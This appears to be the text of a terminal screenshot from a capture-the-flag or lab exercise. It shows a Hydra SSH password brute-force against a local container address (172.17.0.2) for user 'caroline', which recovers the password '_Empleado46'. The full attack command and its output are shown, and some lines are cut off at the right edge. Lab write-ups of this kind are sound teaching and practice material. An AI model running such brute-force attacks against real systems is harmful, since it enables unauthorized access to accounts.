 ┌──(root㉿kali)-[/home/kali/_caroline.jpg.extracted]
└─# hydra -l caroline -P extra 172.17.0.2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 10:48:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
[DATA] max 16 tasks per 1 server, overall 16 tasks, 873 login tries (l:1/p:873), ~55 tries
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: caroline   password: _Empleado46
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 10:48:21